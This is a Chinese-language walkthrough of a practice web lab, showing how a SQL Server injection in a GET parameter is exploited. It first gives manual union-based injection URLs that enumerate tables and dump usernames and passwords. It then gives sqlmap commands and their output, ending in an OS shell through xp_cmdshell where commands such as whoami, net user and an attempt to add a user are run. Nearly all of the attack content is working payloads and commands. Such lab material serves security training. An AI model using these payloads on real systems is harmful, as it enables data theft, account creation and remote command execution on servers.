5号黯区WEB靶场-注入漏洞-sql server get注入(sa)
1 手工注入
1、判断是否有注入。
加单引号发现有报错,存在报错注入。
http://bug.cc:8201/get.aspx?id=1'
and 1=1显示正常, and 1=2不显示数据,存在布尔型注入。
http://bug.cc:8201/get.aspx?id=1 and 1=1
加/显示正常,加-0显示错误。
2、判断数据库类型,显示正常代表为mssql(即sqlserver)。 and (select count(*) from sysobjects)>0
http://bug.cc:8201/get.aspx?id=1 and (select count(*) from sysobjects)>0
3、判断字段个数,order by 4,通过尝试发现有4个字段。超过4会报错。
http://bug.cc:8201/get.aspx?id=1 order by 4
4、确定显示位和显示位的字段类型:
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select null,null,null,null

判断各个显示位的字段类型,如果设置为'null'报错,证明是数字类型。
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 'null',null,null,null
经过逐字段判断,name和password位置为字符型,id和age字段为数字类型。
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,'null','null',2

5、查询当前数据库名,数据库版本号信息。
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),@@version,2


6、查询数据库的所有表名。
查表数据库表的个数:
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),'null',(select count(*) from test.dbo.sysobjects where xtype='u')
查询第一张表名:
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),(select top 1 name from test.dbo.sysobjects where xtype='u'),111

查询第二张表名: and name<>'cmd',去掉cmd表,第二张表为sqlmapoutput。
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),(select top 1 name from test.dbo.sysobjects where xtype='u' and name<>'cmd'),111
查询第三张表名:第三张表名为users。
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),(select top 1 name from test.dbo.sysobjects where xtype='u' and name<>'cmd' and name<>'sqlmapoutput'),111
7、查询数据库表的所有列名。
查询表中有多少字段:
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),'nul',(select count(*) from test.dbo.syscolumns where id=object_id('users'))

查询每一个字段名称:
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),(select col_name(object_id('users'),1) ),111

第二个字段为name
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),(select col_name(object_id('users'),2) ),111
第三个字段为password
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),(select col_name(object_id('users'),3) ),111
第四个字段为age
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),(select col_name(object_id('users'),4) ),111
8、获取数据
查看有多少条记录:
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,db_name(),'null',count(*) from users


获取数据:
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select 1,name,password,111 from users

获取第一条记录:
http://bug.cc:8201/get.aspx?id=1 and 1=2 union all select top 1 1,name,password,111 from users
2 工具注入
2.1 sqlmap
过程如下:
1、测试注入点:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1'
2、获取当前数据库:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' --current-db
3、获取当前用户:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' --current-user
4、判断管理员权限:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' --is-dba
5、获取数据库表:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' -D test --tables
6、获取数据库表的列:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' -D test -T users --columns
7、获取数据库数据:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' -D test -T users -C name,password --dump
8、执行命令:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' --os-shell
1、测试注入点:sqlmap -u "http://192.168.5.186:8201/get.aspx?id=1"
结果如下:
Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 9842=9842 Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 4 columns Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(106)+CHAR(112)+CHAR(113)+CHAR(111)+CHAR(119)+CHAR(122)+CHAR(109)+CHAR(83)+CHAR(70)+CHAR(74)+CHAR(121)+CHAR(111)+CHAR(99)+CHAR(71)+CHAR(121)+CHAR(79)+CHAR(90)+CHAR(65)+CHAR(87)+CHAR(89)+CHAR(102)+CHAR(82)+CHAR(83)+CHAR(120)+CHAR(99)+CHAR(65)+CHAR(104)+CHAR(119)+CHAR(82)+CHAR(107)+CHAR(82)+CHAR(112)+CHAR(120)+CHAR(68)+CHAR(68)+CHAR(97)+CHAR(97)+CHAR(81)+CHAR(112)+CHAR(88)+CHAR(98)+CHAR(113)+CHAR(77)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(106)+CHAR(113),NULL,NULL-- ouYA --- [03:08:54] [INFO] testing Microsoft SQL Server [03:08:55] [INFO] confirming Microsoft SQL Server [03:08:55] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 7 or 2008 R2 web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727 back-end DBMS: Microsoft SQL Server 2008
2、获取当前数据库:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' --current-db
current database: 'test'
3、获取当前用户:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' --current-user
current user: 'sa'
4、判断管理员权限:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' --is-dba
current user is DBA: True
5、获取数据库表:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' -D test --tables
Database: test
[3 tables]
+--------------+
| cmd |
| sqlmapoutput |
| users |
+--------------+
6、获取数据库表的列:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' -D test -T users --columns
Database: test
Table: users
[4 columns]
+----------+---------+
| Column | Type |
+----------+---------+
| age | int |
| id | int |
| name | varchar |
| password | varchar |
+----------+---------+
7、获取数据库数据:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' -D test -T users -C name,password --dump
Database: test
Table: users
[2 entries]
+--------+----------+
| name | password |
+--------+----------+
| admin1 | admin2 |
| admin2 | admin2 |
+--------+----------+
8、执行命令:sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' --os-shell
└─# sqlmap -u 'http://192.168.5.186:8201/get.aspx?id=1' --os-shell ___ __H__ ___ ___[)]_____ ___ ___ {1.6.7#stable} |_ -| . [.] | .'| . | |___|_ [)]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 03:21:03 /2022-12-29/ [03:21:03] [INFO] resuming back-end DBMS 'microsoft sql server' [03:21:03] [INFO] testing connection to the target URL [03:21:04] [INFO] heuristics detected web page charset 'utf-8' [03:21:04] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 9842=9842 Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 4 columns Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(106)+CHAR(112)+CHAR(113)+CHAR(111)+CHAR(119)+CHAR(122)+CHAR(109)+CHAR(83)+CHAR(70)+CHAR(74)+CHAR(121)+CHAR(111)+CHAR(99)+CHAR(71)+CHAR(121)+CHAR(79)+CHAR(90)+CHAR(65)+CHAR(87)+CHAR(89)+CHAR(102)+CHAR(82)+CHAR(83)+CHAR(120)+CHAR(99)+CHAR(65)+CHAR(104)+CHAR(119)+CHAR(82)+CHAR(107)+CHAR(82)+CHAR(112)+CHAR(120)+CHAR(68)+CHAR(68)+CHAR(97)+CHAR(97)+CHAR(81)+CHAR(112)+CHAR(88)+CHAR(98)+CHAR(113)+CHAR(77)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(106)+CHAR(113),NULL,NULL-- ouYA --- [03:21:04] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2008 R2 or 7 web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727 back-end DBMS: Microsoft SQL Server 2008 [03:21:04] [WARNING] reflective value(s) found and filtering out [03:21:04] [INFO] testing if current user is DBA [03:21:04] [INFO] checking if xp_cmdshell extended procedure is available, please wait.. [03:21:13] [INFO] xp_cmdshell extended procedure is available [03:21:13] [INFO] testing if xp_cmdshell extended procedure is usable [03:21:13] [INFO] xp_cmdshell extended procedure is usable [03:21:13] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution [03:21:13] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER os-shell> whoami do you want to retrieve the command standard output? [Y/n/a] command standard output: 'nt authority\network service' os-shell> net user do you want to retrieve the command standard output? [Y/n/a] command standard output: --- \\ 的用户帐户 ------------------------------------------------------------------------------- Administrator Guest 命令运行完毕,但发生一个或多个错误。 --- os-shell> net user test 123.com /add do you want to retrieve the command standard output? [Y/n/a] command standard output: --- 发生系统错误 5。 拒绝访问。 --- os-shell>



 浙公网安备 33010602011771号
浙公网安备 33010602011771号